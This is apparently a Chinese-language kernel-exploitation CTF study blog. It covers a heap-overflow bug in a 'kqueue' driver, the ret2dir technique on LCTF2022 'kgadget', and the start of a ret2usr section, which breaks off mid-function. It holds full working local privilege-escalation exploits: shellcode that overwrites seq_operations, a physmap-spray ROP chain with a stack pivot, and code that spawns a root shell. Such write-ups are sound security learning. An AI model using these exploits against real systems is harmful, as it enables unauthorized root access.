static noinline long delete_kqueue(request_t request){
/* Check for out of bounds requests */
if(request.queue_idx>MAX_QUEUES)
err("[-] Invalid idx");

/* Check for existence of the request kqueue */
queue *queue = kqueues[request.queue_idx];
if(!queue)
err("[-] Requested kqueue does not exist");

kfree(queue);
memset(queue,0,queue->queue_size);
kqueues[request.queue_idx] = NULL;
return 0;
}

然后是edit_kqueue函数,即在第queue_idx个队列中的第entry_idx个元素中写入内容。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
static noinline long edit_kqueue(request_t request){
/* Check the idx of the kqueue */
if(request.queue_idx > MAX_QUEUES)
err("[-] Invalid kqueue idx");

/* Check if the kqueue exists at that idx */
queue *queue = kqueues[request.queue_idx];
if(!queue)
err("[-] kqueue does not exist");

/* Check the idx of the kqueue entry */
if(request.entry_idx > queue->max_entries)
err("[-] Invalid kqueue entry_idx");

/* Get to the kqueue entry memory */
queue_entry *kqueue_entry = (queue_entry *)(queue + (sizeof(queue)+1)/8);

/* Check for the existence of the kqueue entry */
exists = false;
uint32_t i=1;
for(i=1;i<queue->max_entries+1;i++){

/* If kqueue entry found , do the necessary */
if(kqueue_entry && request.data && queue->data_size){
if(kqueue_entry->idx == request.entry_idx){
validate(memcpy(kqueue_entry->data,request.data,queue->data_size));
exists = true;
}
}
kqueue_entry = kqueue_entry->next;
}

/* What if the idx is 0, it means we have to update the main kqueue's data */
if(request.entry_idx==0 && kqueue_entry && request.data && queue->data_size){
validate(memcpy(queue->data,request.data,queue->data_size));
return 0;
}

if(!exists)
return NOT_EXISTS;
return 0;
}

这是save函数,其功能是将一个队列中的所有字符串在另外一个内存块中保存。注意这里每一个字符串拷贝的大小为request.data_size,前面对request.data_size的比较仅仅是比较其是否大于整个queue的大小。因此这里存在溢出漏洞。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
/* Now you have the option to safely preserve your precious kqueues */
static noinline long save_kqueue_entries(request_t request){

/* Check for out of bounds queue_idx requests */
if(request.queue_idx > MAX_QUEUES)
err("[-] Invalid kqueue idx");

/* Check if queue is already saved or not */
if(isSaved[request.queue_idx]==true)
err("[-] Queue already saved");

queue *queue = validate(kqueues[request.queue_idx]);

/* Check if number of requested entries exceed the existing entries */
if(request.max_entries < 1 || request.max_entries > queue->max_entries)
err("[-] Invalid entry count");

/* Allocate memory for the kqueue to be saved */
char *new_queue = validate((char *)kzalloc(queue->queue_size,GFP_KERNEL));

/* Each saved entry can have its own size */
if(request.data_size > queue->queue_size)
err("[-] Entry size limit exceed");

/* Copy main's queue's data */
if(queue->data && request.data_size)
validate(memcpy(new_queue,queue->data,request.data_size));
else
err("[-] Internal error");
new_queue += queue->data_size;

/* Get to the entries of the kqueue */
queue_entry *kqueue_entry = (queue_entry *)(queue + (sizeof(queue)+1)/8);

/* copy all possible kqueue entries */
uint32_t i=0;
for(i=1;i<request.max_entries+1;i++){
if(!kqueue_entry || !kqueue_entry->data)
break;
if(kqueue_entry->data && request.data_size)
validate(memcpy(new_queue,kqueue_entry->data,request.data_size));
else
err("[-] Internal error");
kqueue_entry = kqueue_entry->next;
new_queue += queue->data_size;
}

/* Mark the queue as saved */
isSaved[request.queue_idx] = true;
return 0;
}

综上,我们大概理解了这个驱动的功能,其中包含了一个整型溢出漏洞和一个缓冲区溢出漏洞。接下来介绍这个漏洞应该如何利用。

本题的漏洞利用方式需要借助一个结构体:seq_operations,大小为0x20(与queue相同),包含4个指针:

1
2
3
4
5
6
struct seq_operations {
void * (*start) (struct seq_file *m, loff_t *pos);
void (*stop) (struct seq_file *m, void *v);
void * (*next) (struct seq_file *m, void *v, loff_t *pos);
int (*show) (struct seq_file *m, void *v);
}

简单介绍一下这个结构体是干什么用的。这是序列文件必备的结构体,相当于一个迭代器,能够循环输出某些内容,常用于导出数据与记录,便于管理大数据文件。当一个定义了这个结构体的LKM被打开(如使用cat命令)时,内核就会创建这样的一个数据结构,并首先调用start函数指针。由于这个结构体的大小为0x20,因此其很有可能与上面的queue分配到相距不远的地方。如果能够控制这里的start指针,就能够控制内核执行流。本题打开的序列文件为/proc/self/stat。

下面是这题的qemu启动脚本:

1
2
3
4
5
6
7
8
9
10
11
12
#!/bin/bash

exec qemu-system-x86_64 \
-cpu kvm64 \
-m 512 \
-nographic \
-kernel "bzImage" \
-append "console=ttyS0 panic=-1 pti=off kaslr quiet" \
-monitor /dev/null \
-initrd "./rootfs.cpio" \
-net user \
-net nic

可见其开启了kaslr保护,但没有SMAP/SMEP和kpti,因此如果能够获取到内核地址的基址,就能够找到commit_credsprepare_kernel_cred两个函数的地址。至于如何找到内核基址,后面介绍。

现在,我们可以着手编写程序的交互部分了,一些通用的函数如下所示:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
//
// Created by root on 22-7-13.
//
#ifndef ROOTFS_HEAP_OVERFLOW_H
#define ROOTFS_HEAP_OVERFLOW_H

#include <stdio.h>
#include <unistd.h>
#include <fcntl.h>
#include <stdlib.h>
#include <string.h>
#include <ctype.h>
#include <sys/mman.h>
#include <sys/ioctl.h>
#include <sys/prctl.h>

#define CREATE_KQUEUE 0xDEADC0DE
#define EDIT_KQUEUE 0xDAADEEEE
#define DELETE_KQUEUE 0xBADDCAFE
#define SAVE 0xB105BABE

typedef struct{
uint32_t max_entries;
uint16_t data_size;
uint16_t entry_idx;
uint16_t queue_idx;
char* data;
}request_t;

void save_status();
void print_binary(char*, int);
void info_log(char*);
void error_log(char*);
void success_log(char* info);
void getShell();

void error_log(char* error_info){
printf("\033[31m\033[1m[x] Fatal Error: %s\033[0m\n", error_info);
exit(1);
}

void info_log(char* info){
printf("\033[33m\033[1m[*] Info: %s\033[0m\n", info);
}

void success_log(char* info){
printf("\033[32m\033[1m[+] Success: %s\033[0m\n", info);
}

void save_status(){
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
info_log("Status has been saved.");
}

// this is a universal function to print binary data from a char* array
void print_binary(char* buf, int length){
int index = 0;
char output_buffer[80];
memset(output_buffer, '\0', 80);
memset(output_buffer, ' ', 0x10);
for(int i=0; i<(length % 16 == 0 ? length / 16 : length / 16 + 1); i++){
char temp_buffer[0x10];
memset(temp_buffer, '\0', 0x10);
sprintf(temp_buffer, "%#5x", index);
strcpy(output_buffer, temp_buffer);
output_buffer[5] = ' ';
output_buffer[6] = '|';
output_buffer[7] = ' ';
for(int j=0; j<16; j++){
if(index+j >= length)
sprintf(output_buffer+8+3*j, " ");
else{
sprintf(output_buffer+8+3*j, "%02x ", ((int)buf[index+j]) & 0xFF);
if(!isprint(buf[index+j]))
output_buffer[58+j] = '.';
else
output_buffer[58+j] = buf[index+j];
}
}
output_buffer[55] = ' ';
output_buffer[56] = '|';
output_buffer[57] = ' ';
printf("%s\n", output_buffer);
memset(output_buffer+58, '\0', 16);
index += 16;
}
}

void getShell(){
info_log("Ready to get root......");
if(getuid()){
error_log("Failed to get root!");
}
success_log("Root got!");
system("/bin/sh");
}

#endif //ROOTFS_HEAP_OVERFLOW_H

另外注意,本题中的所有检查实际上都是虚张声势,因为err函数并没有让程序强制退出,仅仅只是输出了一行错误信息就允许继续运行下去了。因此利用的思路可以尽情放开。

刚刚打开qemu时,笔者想用调试的方法查看LKM的运行过程。实际上,如果能够读取到/sys/module/kqueue/.text/sys/module/kqueue/.data/sys/module/kqueue/.bss的值或使用lsmod命令,就能够获取到LKM相应段的基址,但本题中权限不允许。这就比较麻烦了,需要首先将断点下在用户态程序中,然后一步一步跟踪到内核找到相应函数的调用位置。笔者尝试过通过搜索字符串等方式获取基址,但都失败了。这也是笔者认为这道题最为恶心的一个部分了。(毕竟耗了一个晚上)

不过本题还好,不是太需要用到调试,下面的调试仅为演示。

测试代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
//
// Created by root on 22-7-13.
//

#include "heap_overflow.h"

size_t user_cs, user_ss, user_rflags, user_sp;

int main(){
int seq_fd[0x200];

save_status();
int fd = open("/dev/kqueue", O_RDONLY);
if(fd < 0)
error_log("Cannot open /dev/kqueue!");

request_t create_req = {
.max_entries = 0xFFFFFFFF,
.data_size = 0x20 * 8
};
for (int i = 0; i < 0x200; i++)
seq_fd[i] = open("/proc/self/stat", O_RDONLY);
ioctl(fd, CREATE_KQUEUE, &create_req);
return 0;
}

这是进入ioctl函数中内核的执行情况,在kmalloc分配到内存后,查看周围的内存环境,发现有大量的重复内容,推测这就是前面0x200次打开stat文件申请到的seq_operations结构体。


我们可以在IDA中打开vmlinux,找到执行start函数指针的位置(函数名为seq_read):


其与内核基址地址的差为0x201179。再找到commit_credsprepare_kernel_cred的基址:
prepare_kernel_cred:偏移0x8C580。

commit_creds:偏移0x8C140
在这里插入图片描述
在调用start前,内核将下一条指令的地址压入栈中,我们利用的就是这个地址,来获取内核的加载基址,进而执行commit_cred(prepare_kernel_cred(NULL))函数。自然地,我们可以写一个shellcode来完成这件事情。由于本题没有开启SMEP,因此我们可以直接用用户态的shellcode地址覆盖seq_operations中的地址,内核可以执行用户态的shellcode。

注意在save函数中,其申请的空间大小是queue->queue_size,我们之前传入的max_entries为0xFFFFFFFF,这使得queue->queue_size=0x20,即新申请的空间与seq_operations在相近的位置。然而其拷贝的实际长度为request.data_size,可以产生溢出。当request.max_entries=0时,拷贝的循环不会执行,而是只会执行循环前面的memcpy,将queue->data拷贝到新空间中,因此,如果我们在queue->data中写入shellcode的地址,就有覆盖一个seq_operations结构体的可能性。经过测试证明,当queue->data传入0x40的时候,溢出0x20个字节正好能够覆盖一个seq_operations结构体。

最终的exp:(头文件在上面,不变)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
//
// Created by root on 22-7-13.
//

#include "heap_overflow.h"

size_t user_cs, user_ss, user_rflags, user_sp;
size_t sh = (size_t)getShell;

void shellcode(){
__asm__("mov r11, [rsp + 0x8];"
"sub r11, 0x201179;"
"mov r12, r11;"
"add r12, 0x8C580;" // prepare_kernel_cred
"add r11, 0x8C140;" // commit_creds
"xor rdi, rdi;"
"call r12;"
"mov rdi, rax;"
"call r11;"
"swapgs;"
"mov r11, user_ss;"
"push r11;"
"mov r11, user_sp;"
"push r11;"
"mov r11, user_rflags;"
"push r11;"
"mov r11, user_cs;"
"push r11;"
"mov r11, sh;"
"push r11;"
"iretq;");
}

int main(){
int seq_fd[0x200];
size_t data[0x20];

save_status();
int fd = open("/dev/kqueue", O_RDONLY);
if(fd < 0)
error_log("Cannot open /dev/kqueue!");

for(int i=0; i<0x20; i++)
data[i] = (size_t)shellcode;

request_t create_req = {
.max_entries = 0xFFFFFFFF,
.data_size = 0x20 * 8,
};
ioctl(fd, CREATE_KQUEUE, &create_req);
info_log("queue created.");

request_t edit_req = {
.queue_idx = 0,
.entry_idx = 0,
.data = (char*)data,
};
info_log("ready to edit queue, content below:");
print_binary((char*)data, 0x100);
ioctl(fd, EDIT_KQUEUE, &edit_req);
info_log("queue edited.");

for(int i = 0; i < 0x200; i++)
seq_fd[i] = open("/proc/self/stat", O_RDONLY);
info_log("0x200 stat file opened.");

request_t save_req = {
.queue_idx = 0,
.max_entries = 0,
.data_size = 0x40,
};
ioctl(fd, SAVE, &save_req);
info_log("queue saved.");

info_log("ready to read stat file...");
for(int i = 0; i < 0x200; i++)
read(seq_fd[i], data, 1);
info_log("stat file reading completed.");
return 0;
}

提权成功。(虽然不是以#开头但可以读取flag文件)

在内核态堆溢出题中,我们需要充分利用“大小相等的内存块可能会被分配到相邻位置”这一特性溢出覆盖。内核中的内存块空间没有用户态那样的块首结构,需要注意。

ret2dir

这是一种绕过SMAP/SMEP和PXN防护的攻击方式。利用内核空间的direct mapping area(起始位置为0xFFF8880000000000)。Linux对内存的访问采用的是多级页表的方式,将某段物理内存映射到程序的虚拟内存空间中的某段地址。而在Linux内核空间中,还存在着direct mapping area这块区域,对于物理映射到用户态内存的所有物理内存地址,在这里都能够进行访问,即用户态的每一页被映射的内存空间在这里也一样能够访问,二者访问同一块物理内存空间。

至于具体的利用方式是如何,还是看题目最为直接。主要参考资料与题目来源

LCTF2022-kgadget

在这里插入图片描述

ioctl函数分析

首先找到ioctl函数,只有一个指令码114514有意义。其中有一个qmemcpy函数,这里的反汇编有一些问题,我们还是找到汇编来仔细看看。


这里提到了一个结构体pt_regs,我们来看下这是个什么东西。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
struct pt_regs {
/*
* C ABI says these regs are callee-preserved. They aren't saved on kernel entry
* unless syscall needs a complete, fully filled "struct pt_regs".
*/
unsigned long r15;
unsigned long r14;
unsigned long r13;
unsigned long r12;
unsigned long rbp;
unsigned long rbx;
/* These regs are callee-clobbered. Always saved on kernel entry. */
unsigned long r11;
unsigned long r10;
unsigned long r9;
unsigned long r8;
unsigned long rax;
unsigned long rcx;
unsigned long rdx;
unsigned long rsi;
unsigned long rdi;
/*
* On syscall entry, this is syscall#. On CPU exception, this is error code.
* On hw interrupt, it's IRQ number:
*/
unsigned long orig_rax;
/* Return frame for iretq */
unsigned long rip;
unsigned long cs;
unsigned long eflags;
unsigned long rsp;
unsigned long ss;
/* top of stack page */
};

看上去像是寄存器组。查询相关资料与源码后,渐渐地才搞清楚来龙去脉。

首先要清楚的是,用户态程序和内核进行交互的最重要的方式就是系统调用。系统调用就是内核开放给用户程序的一个个接口。在每一次触发系统调用时,Linux都会从用户态转为内核态。在转换的过程中,内核会创建一个自己的栈空间,而不会使用用户态的栈空间。

下面是x86-64位下的THREAD_SIZE值声明,其值应该为页大小左移2位,即16KB。

1
2
3
4
5
6
7
8
#ifdef CONFIG_KASAN
#define KASAN_STACK_ORDER 1
#else
#define KASAN_STACK_ORDER 0
#endif

#define THREAD_SIZE_ORDER (2 + KASAN_STACK_ORDER)
#define THREAD_SIZE (PAGE_SIZE << THREAD_SIZE_ORDER)

提到pt_regs,就必须要说task_struct结构体,这是Linux系统的PCB(进程控制块),保存有一个进程的所有信息(父子进程、时间、状态等),具体的分析参见资料。其中有一个void*类型的字段stack,存放的就是线程的栈起始地址。通过下面的函数我们可以找到这个线程的pt_regs:

1
2
3
4
5
6
7
8
9
10
11
static inline void *task_stack_page(const struct task_struct *task)
{
return task->stack;
}
......
#define task_pt_regs(task) \
({ \
unsigned long __ptr = (unsigned long)task_stack_page(task); \
__ptr += THREAD_SIZE - TOP_OF_KERNEL_STACK_PADDING; \
((struct pt_regs *)__ptr) - 1; \
})

这里的THREAD_SIZE就是栈的大小16KB,后面的TOP_OF_KERNEL_STACK_PADDING取0,也即往上加16KB之后减去一个pt_regs的大小就是线程的pt_regs结构体的位置。

好,现在我们再回到这道题目上面来。还是这张图,在0x155的lea指令就将rdx的值赋值为了pt_regs的地址值。我们通过上面的pt_regs结构体声明可以计算一下这个结构体的大小,应该为0xA8字节(unsigned long占8字节),因此此时的rax-0xA8就是pt_regs的起始地址。然后这里是将其中的7个属性值全部赋值为无效值,查看pt_regs结构体发现实际上就是销毁了r15,r14,r13,r12,r11,rbp,r10这5个寄存器的值,仅仅保留后面的r9、r8和其他系统调用必需的寄存器。这也与题目中printk打印出来的字符串提示相吻合,只有r8和r9寄存器可用。至于具体用来干嘛,后面再看。


在printk之后,指令call __x86_indirect_thunk_rbx实际上等同于call rbx

release函数分析


在release函数中有一个raw_spin_lock函数调用,这是一个自旋锁,用于在底层处理多线程或多进程访问同一个对象的竞争问题。与本题的关系不大,深入的分析参见资料

之后还有一个pv_ops,使用IDA打开vmlinux之后发现这是一个函数指针数组。其第85个元素指向__raw_callee_save___native_queued_spin_unlock函数,应该也是和内核的互斥锁有关,这里不进行详细分析。

open、read、write函数与release函数基本上差不多,不做分析。看来对我们有用的就只有ioctl函数了。

漏洞利用

顺便提一句,这道题的bzImage坑了我两天时间,用Linux官方的extract_vmlinux没有办法解压成vmlinux,直到安装了vmlinux-to-elf之后才得以解决,原来这个bzImage是用zstd压缩的,必须安装zstd包才能解压。。。。。。

本题的ioctl函数中实际上是将传入的第三个参数作为函数指针,在内核中执行。而要知道本题开启了SMEP保护,因此不能传入一个用户态的指针,而应该是内核态指针。

前面我们提到了direct mapping area这块内核空间,其能够与用户态访问相同的物理地址空间,因此我们可以利用这块空间,在用户态布置好ROP,然后让内核访问这里的空间,就相当于是执行用户态中的ROP。但是话说回来,我们不知道具体哪一块用户态地址和哪一块内核地址指向相同,这就需要我们使用滑梯(slider)这种手段了,通过大量的无效ROP来提升我们攻击成功的概率。

Step 1: 硬编码函数地址

1
2
3
4
5
6
7
8
9
10
11
12
#!/bin/sh
qemu-system-x86_64 \
-m 256M \
-cpu kvm64,+smep,+smap \
-smp cores=2,threads=2 \
-kernel bzImage \
-initrd ./rootfs.cpio \
-nographic \
-monitor /dev/null \
-snapshot \
-append "console=ttyS0 nokaslr pti=on quiet oops=panic panic=1" \
-no-reboot

上面是起qemu的命令,可以看到有nokaslr选项,说明没有开启kaslr,我们通过vmlinux就可以获取到关键函数的内核地址。

1
2
const u_int64_t commit_creds = 0xFFFFFFFF810C92E0;
const u_int64_t prepare_kernel_cred = 0xFFFFFFFF810C9540;

Step 2: 申请大空间

接下来,我们需要申请很大的空间,存放ROP链。这里每一次申请大小均为一页的大小,其中mmap函数fd参数为-1表示不需要文件描述符,以匿名的方式分配空间。

1
map_spray[0] = mmap(NULL, page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);

Step 3: 填充空间

我们使用ROP来填充分配到的所有空间,经过ROPgadget查询发现,没有mov rdi, rax; ret这样的gadget,因此我们无法使用commit_creds(prepare_kernel_cred(NULL))来提权,因为内部函数的执行结果保存在rax中,必须要将其转移到rdi才行,这里没有这个gadget,那我们就换一种方式:commit_creds(init_cred),这里的init_cred在.data段,就是表示root权限的creds结构体。之后我们需要正常返回到用户态中,这里原文使用的是一个函数swapgs_restore_regs_and_return_to_usermode。通过函数名我们可以知道这是一个保存pt_regs结构并且返回到用户态的函数。至于为什么不能像前面两道题那样分别将swapgsiretq的gadget保存在ROP中,猜测是因为这个vmlinux中没有iretq; ret这样的gadget。

可以看到下图中,函数一开始将寄存器基本上全pop了一遍,因为正常情况下调用这个函数的时候栈中只剩下pt_regs这个结构体,因此这是将结构体中保存的寄存器值再弹出到寄存器中。由于我们这里是伪造的ROP,因此不需要前面的pop,直接返回到第一个非pop语句即可。


上图红框的部分有两个pop指令,需要我们在ROP链中再添加两个无效的值,这也算是ROP到这个函数的一个基本的姿势了。之后只需要跟上我们先前在save_status中保存的值就可以了。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
void makeROP(size_t* space){
int index = 0;
for(; index < page_size / 8 - 0x10; index++)
space[index] = ret;
space[index++] = poprdi_ret;
space[index++] = init_cred;
space[index++] = commit_creds;
space[index++] = swapgs_restore_regs_and_return_to_usermode;
space[index++] = 0xdeadbeefdeadbeef;
space[index++] = *(size_t*)getShell;
space[index++] = user_cs;
space[index++] = user_rflags;
space[index++] = user_sp;
space[index] = user_ss;
}

Step 4: 构造栈迁移

我们的ROP链都是在用户空间编写的,能够映射到内核空间的某个地方,但是要执行这些ROP还需要我们将栈引导到这些内核映射区中。这就要使用到ioctl函数中的地址执行功能了,可以让函数指针指向一个能为rsp赋值的gadget,可以进行栈迁移。

需要注意的是,本题的栈迁移构造条件还是较为苛刻的,我们计划将函数指针赋值为一个可能指向我们spray ROP的地址,在其中写入能够add rsp的gadget,这样能够让内核的栈指针指向pt_regs结构,在pt_regs结构中我们只能利用r9和r8这两个寄存器构造ROP,在这两个寄存器中我们需要构造一个栈迁移,即写入诸如pop rsp这一类的gadget。经过测试发现,对于第一步的add rsp,我们构造的ROP距离rsp有0xC0,而有一个gadgetadd rsp, 0xA0; pop rbx; pop r12; pop r13; ret刚好满足我们的要求。使用这个gadget可以让我们成功进行栈迁移。

至此,所有的逻辑都已经清晰可见。其本质就是栈迁移到我们构造的地址,只是利用了direct mapping area这个区域的特性而已。

最终的exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
//
// Created by root on 22-7-7.
//
#include <stdio.h>
#include <unistd.h>
#include <fcntl.h>
#include <stdlib.h>
#include <string.h>
#include <ctype.h>
#include <sys/mman.h>

const size_t commit_creds = 0xFFFFFFFF810C92E0;
const size_t init_cred = 0xFFFFFFFF82A6B700;
const size_t swapgs_restore_regs_and_return_to_usermode = 0xFFFFFFFF81C00FB0 + 0x1B;
const size_t ret = 0xFFFFFFFF810001FC;
const size_t poprdi_ret = 0xffffffff8108c6f0;
const size_t poprsp_ret = 0xffffffff811483d0;
const size_t add_rsp_0xa0_pop_rbx_pop_r12_pop_r13_pop_rbp_ret = 0xffffffff810737fe;
long page_size;
size_t* map_spray[16000];
size_t guess;
int dev;

size_t user_cs, user_ss, user_rflags, user_sp;

void save_status();
void print_binary(char*, int);
void info_log(char*);
void error_log(char*);
void getShell();
void makeROP(size_t*);

void save_status()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
info_log("Status has been saved.");
}

// this is a universal function to print binary data from a char* array
void print_binary(char* buf, int length){
int index = 0;
char output_buffer[80];
memset(output_buffer, '\0', 80);
memset(output_buffer, ' ', 0x10);
for(int i=0; i<(length % 16 == 0 ? length / 16 : length / 16 + 1); i++){
char temp_buffer[0x10];
memset(temp_buffer, '\0', 0x10);
sprintf(temp_buffer, "%#5x", index);
strcpy(output_buffer, temp_buffer);
output_buffer[5] = ' ';
output_buffer[6] = '|';
output_buffer[7] = ' ';
for(int j=0; j<16; j++){
if(index+j >= length)
sprintf(output_buffer+8+3*j, " ");
else{
sprintf(output_buffer+8+3*j, "%02x ", ((int)buf[index+j]) & 0xFF);
if(!isprint(buf[index+j]))
output_buffer[58+j] = '.';
else
output_buffer[58+j] = buf[index+j];
}
}
output_buffer[55] = ' ';
output_buffer[56] = '|';
output_buffer[57] = ' ';
printf("%s\n", output_buffer);
memset(output_buffer+58, '\0', 16);
index += 16;
}
}

void error_log(char* error_info){
printf("\033[31m\033[1m[x] Fatal Error: %s\033[0m\n", error_info);
exit(1);
}

void info_log(char* info){
printf("\033[33m\033[1m[*] Info: %s\033[0m\n", info);
}

void success_log(char* info){
printf("\033[32m\033[1m[+] Success: %s\033[0m\n", info);
}

void getShell(){
info_log("Ready to get root......");
if(getuid()){
error_log("Failed to get root!");
}
success_log("Root got!");
system("/bin/sh");
}

void makeROP(size_t* space){
int index = 0;
for(; index < (page_size / 8 - 0x30); index++)
space[index] = add_rsp_0xa0_pop_rbx_pop_r12_pop_r13_pop_rbp_ret;
for(; index < (page_size / 8 - 0x10); index++)
space[index] = ret;
space[index++] = poprdi_ret;
space[index++] = init_cred;
space[index++] = commit_creds;
space[index++] = swapgs_restore_regs_and_return_to_usermode;
space[index++] = 0xdeadbeefdeadbeef;
space[index++] = (size_t)getShell;
space[index++] = user_cs;
space[index++] = user_rflags;
space[index++] = user_sp;
space[index] = user_ss;

print_binary((char*)space, page_size);
}

int main(){
save_status();

dev = open("/dev/kgadget", O_RDWR);
if(dev < 0) // failed to open key device, an unexpected error
error_log("Cannot open device \"/dev/kgadget\"!");

page_size = sysconf(_SC_PAGESIZE); // the size of a page, namely 4096 bytes

info_log("Spraying physmap......");

map_spray[0] = mmap(NULL, page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
makeROP(map_spray[0]);

for(int i=1; i<15000; i++){
map_spray[i] = mmap(NULL, page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if(!map_spray[i])
error_log("Mmap Failure!");
memcpy(map_spray[i], map_spray[0], page_size);
}

guess = 0xffff888000000000 + 0x7000000;

info_log("Ready to turn to kernel......");

__asm__("mov r15, 0xdeadbeef;"
"mov r14, 0xcafebabe;"
"mov r13, 0xdeadbeef;"
"mov r12, 0xcafebabe;"
"mov r11, 0xdeadbeef;"
"mov r10, 0xcafebabe;"
"mov rbp, 0x12345678;"
"mov rbx, 0x87654321;"
"mov r9, poprsp_ret;"
"mov r8, guess;"
"mov rax, 0x10;"
"mov rcx, 0x12345678;"
"mov rdx, guess;"
"mov rsi, 0x1bf52;"
"mov rdi, dev;"
"syscall;"
);
return 0;
}

ret2usr

在上一篇文章中,我们借助一道kernel pwn的入门题——core完成了kernel ROP的学习,本系列按照与上一篇文章相同的资料的顺序继续学习与复现。本篇文章学习的漏洞技术为:ret2usr

仍然使用上一篇文章的例题,没有开启SMAP/SMEP,有从内核直接执行用户空间代码的可能性。我们已经知道在本题中能够很容易地获取到两个关键函数的地址,我们在用户态写一个调用提权函数的代码片段,但是不在用户态执行,而是将其插入到ROP链中由内核来执行,与上一题的效果是相同的。只需要对上一题的代码进行一些部分修改即可。

exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <ctype.h>
#include <sys/types.h>
#include <sys/ioctl.h>

unsigned long long commit_creds = 0, prepare_kernel_cred = 0; // address of to key function
const unsigned long long commit_creds_base = 0xFFFFFFFF8109C8E0;

const unsigned long long swapgs_popfq_ret = 0xffffffff81a012da;
const unsigned long long iretq = 0xFFFFFFFF81A00987;

int fd = 0; // file pointer of process 'core'

void saveStatus();
void get_function_address();
void core_read(char* buf);
void change_off(int off);
void core_copy_func(unsigned long long nbytes);
void print_binary(char* buf, int length);
void rise_cred();
void shell();

size_t user_cs, user_ss, user_rflags, user_sp;
void saveStatus(){
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("\033[34m\033[1m[*] Status has been saved.\033[0m");
}

void core_read(char* buf){
ioctl(fd, 0x6677889B, buf);
}

void change_off(int off){
ioctl(fd, 0x6677889C, off);
}

void core_copy_func(unsigned long long nbytes){
ioctl(fd, 0x6677889A, nbytes);
}

// This function is used to get the addresses of two key functions from /tmp/kallsyms
void get_function_address(){
FILE* sym_table = fopen("/tmp/kallsyms", "r"); // including all address of kernel functions
if(sym_table == NULL){
printf("\033[31m\033[1m[x] Error: Cannot open file \"/tmp/kallsyms\"\n\033[0m");
exit(1);
}
unsigned long long addr = 0;
char type[0x10];
char func_name[0x100];
// when the reading raises error, the function fscanf will return a zero, so that we know the file comes to its end.
while(fscanf(sym_table, "%llx%s%s", &addr, type, func_name)){
if(commit_creds && prepare_kernel_cred) // two addresses of key functions are all found, return directly.
return;
if(!strcmp(func_name, "commit_creds")){ // function "commit_creds" found
commit_creds = addr;
printf("\033[32m\033[1m[+] Note: Address of function \"commit_creds\" found: \033[0m%#llx\n", commit_creds);
}else if(!strcmp(func_name, "prepare_kernel_cred")){
prepare_kernel_cred = addr;
